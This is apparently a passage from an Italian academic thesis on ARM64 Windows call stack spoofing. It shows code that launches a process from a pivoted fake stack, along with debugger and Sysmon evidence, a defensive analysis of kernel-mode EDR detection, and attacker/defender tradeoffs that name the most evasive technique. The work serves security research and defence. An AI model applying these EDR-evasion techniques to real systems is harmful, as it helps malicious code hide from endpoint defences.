Windows implementa una guardia esplicita prima di attraversare ogni frame durante lo stack walk: verifica che SP sia compreso in `[TEB.StackLimit, TEB.StackBase]`. Quando SP punta al fake stack (`0x0000028d fa63ffe0`), questa condizione è immediatamente falsa e il walker restituisce zero frame.

`ExecuteWithFakeFrame` non può mascherare questa anomalia perché agisce a livello di registro SP — un registro privilegiato che il TEB non aggiorna automaticamente. Aggiornare manualmente `TEB.StackBase/StackLimit` richiederebbe scrittura nel TEB (scrivibile ma monitorabile), e in ogni caso produrrebbe un intervallo di stack corrispondente alla memoria `VirtualAlloc`, che un EDR potrebbe marcare come sospetto per tipo di allocazione (`MEM_PRIVATE` vs. stack di sistema).

3.5 Spoofed Process Launch

Questo scenario applica il pivot di stack di Scenario 4 a una operazione ad alto impatto: il lancio di un processo tramite `CreateProcessW`. L'obiettivo è dimostrare che la catena di chiamate visibile a un EDR al momento della syscall `NtCreateUserProcess` può essere completamente separata dalla vera sequenza di esecuzione del thread.

3.5.1 Meccanismo

Il meccanismo è strutturalmente identico a Scenario 4, con due differenze:

1. La funzione target passata a `ExecuteWithFakeFrame` è `LaunchNotepad` (Listato 3.16) invece di `SecretFunction`.
2. `LaunchNotepad` invoca `CreateProcessW` per avviare `notepad.exe`. Al momento della syscall, SP si trova sul fake stack fuori dai limiti TEB: la call chain visibile a qualsiasi stack walker user-mode è troncata a 2 frame, indipendentemente dalla profondità reale della catena di chiamate.

3.5.2 Codice Rilevante

```
1  __declspec(noinline) BOOL WINAPI LaunchNotepad(LPVOID param)
2  {
3      UNREFERENCED_PARAMETER(param);
4
5      wchar_t cmd[] = L"C:\\Windows\\System32\\notepad.exe";
6      STARTUPINFO si = {sizeof(si)};
7      PROCESS_INFORMATION pi = {0};
8
9      BOOL success = CreateProcessW(NULL, cmd, NULL, NULL,
10                                     FALSE, 0, NULL, NULL, &si, &pi);
11      if (success) {
12          CloseHandle(pi.hProcess);
13          CloseHandle(pi.hThread);
14      }
15      return success;
```

```

16 }
17
18 // Setup identico a Scenario 4: stesso ExecuteWithFakeFrame, target
    = LaunchNotepad
19 FAKE_FRAME_DATA fakeFrame = {
20     .fakeFp = (void *)((ULONG_PTR)fakeStackTop - 0x100), //
        identico a Sc4
21     .fakeLr = GetRandomGadget(&g_gadgetCache),
22     .fakeSp = fakeStackTop
23 };
24
25 DWORD64 result = ExecuteWithFakeFrame(LaunchNotepad, &fakeFrame,
    NULL);

```

Listing 3.16: LaunchNotepad e setup dello Scenario 5. Il primitivo `ExecuteWithFakeFrame` è invariato rispetto allo Scenario 4 (Listato 3.14).

3.5.3 Output del Compilatore ARM64 e .pdata

LaunchNotepad è dichiarata `__declspec(noinline)`: possiede un record `RUNTIME_FUNCTION` proprio, correttamente descritto in `.pdata`. L'unwind di LaunchNotepad è quindi teoricamente corretto, ma il walker non riesce ad andare oltre `ExecuteWithFakeFrame` per le stesse ragioni documentate in Scenario 4.

3.5.4 Stack in Memoria

Al breakpoint su LaunchNotepad (entry, prologo non ancora eseguito), `SP = 0x00000242f344ffe0`. Il layout è identico a Scenario 4 (Tabella 3.9).

Offset da SP	Valore	Significato
+0x00	0x00000242f344ff00	FP falso → frame sul fake stack
+0x08	0x00007ffcfc53501c	LR falso = gadget ntdll (ntdll+0x501C)
+0x10	0x0000000000000000	null
+0x20+	????????????????	memoria non allocata — top fake stack a f3450000

Tabella 3.9: Dump `dq sp L10` al breakpoint su LaunchNotepad (Scenario 5). TEB `StackBase` `0x9ed6b00000`, `StackLimit` `0x9ed6afa000`: `SP` è fuori intervallo esattamente come in Scenario 4.

3.5.5 Evidenze Raccolte

Strutturalmente identico allo Scenario 4: stesso `WARNING`, stessa firma a 2 frame con `RetAddr` nullo. Il cambio di target da `SecretFunction` a `LaunchNotepad` non altera il comportamento del walker — la firma `SP` fuori TEB è invariante rispetto alla funzione bersaglio.

```

1 WARNING: Stack pointer is outside the normal stack bounds.
2     Stack unwinding can be inaccurate.

```

#	Child-SP	RetAddr	Call Site
00	00000242'f344ffe0	00007ff6'ea8b1594	stack_spoof!
	LaunchNotepad		
01	00000242'f344ffe0	00000000'00000000	stack_spoof!
	ExecuteWithFakeFrame+0x54		

Listing 3.17: Output di k in WinDbg al breakpoint (Scenario 5 — Spoofed Process Launch)

```

1 UtcTime:      2026-05-24 09:09:33.909
2 ProcessId:    5912
3 Image:        ... \Notepad \Notepad.exe
4 CommandLine: C:\Windows\System32\notepad.exe
5 ParentProcessId: 7808
6 ParentImage:   ... \stack_spoof.exe
7 ParentCommandLine: stack_spoof.exe

```

Listing 3.18: Sysmon EID 1 — Process Create per notepad.exe lanciato da stack_spoof.exe con stack pivotato (Scenario 5).




Figura 3.5: System Informer — Scenario 5 (thread 5508). 2 frame gialli: LaunchNotepad+0x4 e ExecuteWithFakeFrame+0x54. Struttura identica a Scenario 4; il cambio di target function non altera il comportamento dei walker.

3.5.6 Significato per un EDR

L'evento Sysmon EID 1 (Listato 3.18) rivela la *process lineage*: ParentImage = stack_spoof.exe è un'anomalia rilevabile se il processo padre è già marcato come sospetto. Tuttavia questo

campo non contiene informazioni sulla call stack al momento di `CreateProcessW`: Sysmon EID 1 non include un campo `CallTrace`.

Questa assenza è strutturalmente significativa. Un EDR user-mode che agganciasse `NtCreateUserProcess` tramite hook in-process vedrebbe lo stack pivotato: SP fuori dai limiti TEB, soli 2 frame risolvibili, gadget ntdll come LR. Un EDR kernel-mode con stack capture su `NtCreateUserProcess` potrebbe catturare la call stack dal kernel, indipendentemente dalla posizione di SP user-mode, e rilevare l'anomalia [`StackLimit`, `StackBase`].

La distinzione tra rilevamento user-mode (cieco allo stack pivot) e kernel-mode (potenzialmente visibile) costituisce il punto di partenza per l'analisi difensiva del Capitolo 4.

Capitolo 4

Analisi Difensiva

Il Capitolo 3 ha documentato cinque scenari di call stack spoofing producendo, per ciascuno, le evidenze osservate da quattro strumenti distinti. Questo capitolo cambia prospettiva: per ogni scenario identifica la firma rilevabile, il meccanismo di difesa appropriato e il livello di privilegio richiesto per applicarlo. La sezione 4.1 fornisce il mapping immediato; la sezione 4.2 sintetizza la visibilità degli strumenti evidenziando il caso limite di Scenario 3; la sezione 4.3 illustra la logica kernel-mode con cui Microsoft Defender for Endpoint copre l'intero spazio delle tecniche analizzate.

4.1 Mapping Difensivo per Scenario

La Tabella 4.1 sintetizza, per ogni scenario, la firma osservabile, il meccanismo di difesa corrispondente, il livello minimo richiesto e l'efficacia risultante. La distinzione tra *rilevazione* e *blocco* è strutturale: un componente user-mode può osservare anomalie post-hoc, ma l'applicazione di un'azione bloccante prima del completamento dell'operazione richiede che il controllo avvenga in modo sincrono nel contesto del thread, in kernel-mode.

Scenario	Firma chiave	Meccanismo difesa	Livello minimo	Efficacia
1 Baseline	Nessuna (ground truth)	—	—	N/A
2 Single-Frame	Null RetAddr in posizione non terminale	Stack walk con null check su catena x29	User-mode	Rilevazione
3 Multi-Frame	Nessuna strutturale	Analisi comportamentale ML su pattern di gadget	Kernel/EDR	Solo EDR
4 Stack Pivot	SP $\notin$ [TEB.StackLimit, TEB.StackBase]	Lettura SP da KTHREAD.TrapFrame vs TEB	Kernel	Deterministica
5 Spoofed Launch	SP $\notin$ TEB bounds + ParentImage anomalo	SP da TrapFrame + analisi parentela	Kernel	Deterministica

Tabella 4.1: Mapping scenario – firma – meccanismo di difesa – livello richiesto.

Il pattern emergente è netto: Scenari 4 e 5 producono una firma deterministica (SP fuori TEB) rilevabile a qualsiasi livello, ma bloccabile in modo affidabile solo da kernel. Scenari 2 e 3 non producono firme strutturali deterministiche: Scenario 2 è rilevabile da un null check; Scenario 3 è strutturalmente indistinguibile da una chiamata legittima per qualsiasi walker user-mode.

La distinzione tra *rilevazione* e *blocco* merita un chiarimento esplicito. Un tool user-mode che interroghi periodicamente lo stato del thread può osservare SP fuori TEB — ma opera in polling, non in modo sincrono rispetto all'esecuzione del thread bersaglio. Al momento in cui il tool rileva l'anomalia, l'operazione sospetta (ad esempio `CreateProcessW` in Scenario 5) potrebbe essere già completata: il processo figlio esiste, l'effetto è prodotto.

Un callback kernel (`PsSetCreateProcessNotifyRoutineEx`) viene invece eseguito *nel contesto del thread chiamante*, prima che il kernel completi la creazione del processo. In quel momento è possibile leggere `TrapFrame.Sp`, confrontarlo con i limiti TEB, e restituire un codice di errore che annulla l'intera operazione — il processo figlio non viene mai creato. Questa sincronia è strutturalmente irraggiungibile da user-mode: nessun meccanismo user-mode garantisce l'interposizione prima del completamento di una syscall.

4.2 Visibilità degli Stack Walker

Il Capitolo 3 ha documentato per ogni scenario le evidenze raccolte dagli strumenti. La Tabella 4.2 sintetizza quei risultati in forma comparativa, evidenziando il pattern trasversale: gli strumenti divergono sistematicamente, e la divergenza non è casuale ma riflette i limiti strutturali di ciascun walker (SP bounds check, integrità della catena `x29/x30`, copertura `.pdata`) già introdotti nel Capitolo 2.

Scenario	CaptureStack-BackTrace	WinDbg k	System Informer	Sysmon EID 1
1 Baseline	4 frame reali	9 frame	8 frame	N/A
2 Single-Frame	6 frame (gadget visibile)	2 frame + null	2 frame gialli	N/A
3 Multi-Frame	10 frame (gadget interleaved)	3 frame + null	3 frame gialli	N/A
4 Stack Pivot	0 (SP invalido)	2 frame + WARNING	2 frame gialli	N/A
5 Spoofed Launch	0 (SP invalido)	2 frame + WARNING	2 frame gialli	ParentImage rilevabile

Tabella 4.2: Visibilità degli stack walker per tutti e cinque gli scenari. N/A indica assenza di creazione di processi; Sysmon EID 1 si applica esclusivamente a eventi di `CreateProcess`.

Il dato più rilevante è Scenario 3: `CaptureStackBackTrace` restituisce 10 frame con gadget `ntdll` interleaved tra frame reali di `RecursiveSpoofHelper`, SP rimane all'interno dei limiti TEB, e la catena `x29` è formalmente integra. Nessuno strumento user-mode produce una firma anomala — la catena spoofata è *strutturalmente identica* a una chiamata legittima. Questo è il caso limite che nessun walker user-mode può risolvere senza conoscenza *a priori* della call chain reale.

4.3 Microsoft Defender for Endpoint: Rilevamento Kernel-Mode

I limiti della sezione precedente derivano dalla stessa causa radice: i walker user-mode operano sullo stesso spazio di indirizzi e con le stesse strutture dati che il codice offensivo può manipolare. Microsoft Defender for Endpoint (MDE) [2] supera questo vincolo operando in kernel-mode attraverso un’architettura a più livelli che rende strutturalmente impossibile all’attaccante alterare i dati osservati dal sensore.

4.3.1 Architettura del Sensore

MDE dispone di due componenti kernel principali. `MsSense.sys` è il driver del sensore EDR: si registra come callback per gli eventi di creazione di processi e thread tramite `PsSetCreateProcessNotifyRoutineEx` e `PsSetCreateThreadNotifyRoutine`, ricevendo notifiche sincrone nel contesto del thread chiamante. `WdFilter.sys` è il minifilter anti-malware: opera al di sotto del file system e intercetta operazioni su memoria eseguibile e moduli caricati.

Il canale di telemetria privilegiato è il provider ETW `Microsoft-Windows-Threat-Intelligence` (ETW-TI). Questo provider è protetto: accessibile esclusivamente a processi con attributo *Protected Process Light* (PPL), impossibile da disabilitare o filtrare da user-mode anche con privilegi amministrativi. ETW-TI emette eventi per le syscall security-rilevanti — `NtAllocateVirtualMemory`, `NtCreateUserProcess`, `NtOpenProcess` — e include, per ciascun evento, la call stack catturata dal kernel nel momento dell’esecuzione.

4.3.2 Il Trap Frame come Fonte Autoritativa

Al momento della transizione user-mode/kernel attraverso una syscall, il processore ARM64 salva automaticamente lo stato completo dei registri del thread nella struttura `_KTRAP_FRAME`, allocata nello stack kernel del thread e non accessibile né modificabile da user-mode. Il campo `TrapFrame.Sp` contiene il valore esatto di SP nel momento in cui la syscall è stata invocata, indipendentemente da qualsiasi manipolazione eseguita prima della syscall stessa.

MDE legge `TrapFrame.Sp` nel contesto del callback kernel e lo confronta con `TEB.StackBase` e `TEB.StackLimit` dello stesso thread. Questa verifica è strutturalmente equivalente alla condizione (2.1), ma con una differenza critica: il valore di SP proviene dal trap frame scritto dall’hardware, non da strutture leggibili e sovrascrivibili in user-mode. L’attaccante non ha alcun meccanismo per alterare `TrapFrame.Sp` prima della lettura da parte del driver.

4.3.3 Copertura per Scenario

Scenari 4 e 5 — Stack Pivot. Al momento della syscall `NtAllocateVirtualMemory` (allocazione del fake stack) e di `NtCreateUserProcess` (Scenario 5), il callback `MsSense.sys` legge `TrapFrame.Sp`. SP vale l’indirizzo del fake stack allocato con `VirtualAlloc`, esterno all’intervallo TEB. Il controllo è deterministico e privo di falsi negativi: nessun programma legittimo opera con SP fuori dai bounds TEB durante una syscall. MDE classifica l’evento come anomalo e blocca l’operazione.

Scenario 2 — Single-Frame Spoofing. ETW-TI cattura la call stack al momento della syscall con un walker kernel-mode. Il walker kernel, operando sulle strutture `KTHREAD` e sul VAD, percorre la catena anche in presenza del gap `.pdata` che tronca il walker user-mode. Il `RetAddr` nullo in posizione non terminale — prima dei frame canonici `BaseThreadInitThunk` e `RtlUserThreadStart` — è una firma rilevabile: **per default MDE genera un alert** per qualsiasi backtrace in cui un `RetAddr` nullo preceda i frame CRT attesi. Può essere configurato per bloccare l'operazione in automatico.

Scenario 3 — Multi-Frame Recursion. Questo scenario non produce firme strutturali deterministiche nemmeno per un walker kernel-mode: SP è in bounds, i gadget hanno record `.pdata` validi, e la catena `x29` è formalmente integra. La copertura di MDE si basa sul modello comportamentale ML integrato nel motore di analisi: il pattern di gadget `ntdll` interleaved con frame di una funzione ricorsiva non si manifesta nella normale esecuzione di software legittimo e costituisce una firma statistica ad alta confidenza, ma non deterministica. **Per default MDE genera un alert**; il blocco automatico è configurabile ma richiede tuning per evitare falsi positivi su software legittimo con pattern simili. Scenario 3 rimane il caso più sfidante per qualsiasi sistema difensivo.

Capitolo 5

Conclusioni: Tradeoff Attaccante / Difensore

I capitoli precedenti hanno documentato le tecniche e misurato i loro effetti sugli strumenti di analisi. Questo capitolo sintetizza: dal punto di vista dell’attaccante, quale scenario è ottimale e perché; dal punto di vista del difensore, quale strategia è ottimale e perché.

5.1 Tradeoff dell’Attaccante: Complessità vs Invisibilità

La Tabella 5.1 sintetizza il rapporto costo/beneficio di ogni scenario dal punto di vista offensivo.

	Sc 1	Sc 2	Sc 3	Sc 4	Sc 5
Complessità	Nessuna	Bassa (1 gadget)	Media (3 gadget, ricorsione)	Alta (pivot SP)	Alta (pivot SP + <code>CreateProcessW</code>)
Walker user-mode	Catena integra	2 frame + null RetAddr	10 frame strutturali	0 frame (CBT)	0 frame
Sysmon EID 1	N/A	N/A	N/A	N/A	<code>ParentImage</code> visibile
SP anomalia	No	No	No	Sì	Sì

Tabella 5.1: Tradeoff attaccante: complessità vs firma residua per scenario. “N/A” = Sysmon non registra EID 1 per scenari senza creazione di processo.

Punto ottimale: Scenario 3. Scenario 3 offre il miglior compromesso per chi operi contro un difensore con soli strumenti user-mode: nessuna firma strutturale rilevabile, SP in bounds, gadget con `.pdata` valida. Il costo aggiuntivo rispetto a Scenario 2 è la gestione della ricorsione e la selezione di tre gadget compatibili — complessità gestibile.

Massima evasione (con costo): Scenari 4 e 5. Questi scenari eliminano completamente il backtrace visibile a `CaptureStackBackTrace`, ma introducono la firma SP fuori

TEB — ineliminabile in user-mode. Sono preferibili solo quando la firma SP è accettabile nel contesto operativo; per l’invisibilità totale, Scenario 3 rimane superiore.

5.2 Segnali Residui Ineliminabili in User-Mode

Ogni tecnica analizzata lascia almeno un segnale che non può essere eliminato senza introdurre una firma alternativa di pari o maggiore visibilità.

SP fuori [TEB.StackLimit, TEB.StackBase] (Scenari 4 e 5). Sovrascrivere `TEB.StackBase` e `TEB.StackLimit` per coprire il fake stack elimina la firma SP fuori bounds, ma introduce una seconda firma: la regione coperta dal TEB modificato ha tipo `MEM_PRIVATE` nel VAD (allocata con `VirtualAlloc`), non `MEM_STACK` come uno stack di sistema. Un difensore che interroghi il VAD tramite `VirtualQuery` vede la discrepanza. Le due firme non sono eliminabili contemporaneamente senza modificare le VAD entries — strutture kernel non accessibili da user-mode.

RetAddr nullo in posizione non terminale (Scenario 2). La troncatura della catena `.pdata` produce un `RetAddr` nullo prima dei frame CRT canonici (`BaseThreadInitThunk`, `RtlUserThreadStart`). Il segnale è sottile — non rilevabile da un singolo walker — ma identificabile da una regola sulla profondità minima attesa della catena.

ParentImage anomalo (Scenario 5). Sysmon EID 1 registra sempre il processo padre indipendentemente dal meccanismo di invocazione. Il segnale è contestuale (richiede una allowlist dei processi autorizzati), ma non è eliminabile dall’attaccante.

5.3 Tradeoff del Difensore: Copertura vs Costo

Strumento	Copertura	Costo	Limite principale
Sysmon EID 1	Sc5 (<code>ParentImage</code>)	Basso	Contestuale: richiede allowlist
Walker user-mode (SP check)	Sc4, Sc5 (rilevazione)	Basso	Rilevazione post-hoc; nessun blocco affidabile (polling asincrono)
Walker user-mode (depth check)	Sc2 (null <code>RetAddr</code>)	Medio	FPR elevato senza baseline per processo
Kernel-mode (MDE/EDR)	Sc1–5 (tutti)	Alto	Richiede licenza enterprise; overhead syscall

Tabella 5.2: Tradeoff difensore: copertura degli scenari vs costo operativo.

5.3.1 Soluzione: EDR o Accettare i Gap

Nessuna combinazione di strumenti user-mode copre tutti e cinque gli scenari. Sysmon EID 1, SP bounds check e profondità minima del backtrace coprono Scenari 2, 4 e 5, ma lasciano Scenario 3 irrisolto: catena strutturalmente valida, SP in bounds, nessuna firma deterministica rilevabile dall’esterno.

Il gap non è colmabile in user-mode. La detection affidabile di Scenario 3 richiede analisi comportamentale in kernel-mode — disponibile in soluzioni EDR come Microsoft Defender for Endpoint.

Il tradeoff per il difensore è quindi binario:

- **Adottare un EDR (es. MDE)** — copertura completa su tutti e cinque gli scenari, incluso Scenario 3; costo in licenze e overhead syscall.
- **Non adottare un EDR** — copertura parziale con strumenti user-mode; Scenario 3 rimane un gap strutturale da accettare consapevolmente come rischio residuo.

Il patchwork user-mode (Sysmon + SP check + depth check) non è una alternativa strategica all'EDR: è la soluzione per contesti in cui l'EDR non è deployabile, con la consapevolezza esplicita del gap che introduce.

Il risultato fondamentale è un'asimmetria strutturale: l'attaccante sceglie il punto ottimale su una curva complessità/invisibilità; il difensore deve coprire l'intera curva. Questa asimmetria si riduce solo con strumenti a privilegio irraggiungibile dal codice offensivo: kernel-mode callback disponibili esclusivamente in soluzioni EDR.

Bibliografia

- [1] Alexander Hagenah. ARM64-CallStackSpoofing. <https://github.com/xaitax/ARM64-CallStackSpoofing>, 2025. Accessed: 2026.
- [2] Microsoft. Microsoft Defender for Endpoint. <https://learn.microsoft.com/en-us/defender-endpoint/microsoft-defender-endpoint>. Accessed: 2026.
- [3] Microsoft. Overview of ARM64 ABI conventions. <https://learn.microsoft.com/en-us/cpp/build/arm64-windows-abi-conventions>. Accessed: 2026.
- [4] Microsoft. x64 exception handling — .pdata and .xdata. <https://learn.microsoft.com/en-us/cpp/build/exception-handling-x64>. Accessed: 2026. ARM64 unwind codes documented in arm64-exception-handling.
- [5] Pavel Yosifovich, Mark E. Russinovich, Alex Ionescu, and David A. Solomon. *Windows Internals, Part 1*. Microsoft Press, 7 edition, 2017.